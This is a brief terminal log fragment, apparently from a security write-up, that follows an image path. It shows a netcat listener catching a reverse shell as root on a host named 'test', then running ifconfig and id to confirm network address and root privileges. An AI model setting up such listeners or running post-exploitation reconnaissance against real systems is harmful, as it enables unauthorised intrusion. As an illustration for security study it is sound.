 >>> ~ nc -lvv 2333 14:55:16
bash: no job control in this shell
[root@test ~]# ifconfig | grep 172
ifconfig | grep 172
bash: ifconfig: command not found
[root@test ~]# /sbin/ifconfig | grep 172
/sbin/ifconfig | grep 172
inet addr:172.19.23.218 Bcast:172.19.23.255 Mask:255.255.254.0
[root@test ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@test ~]#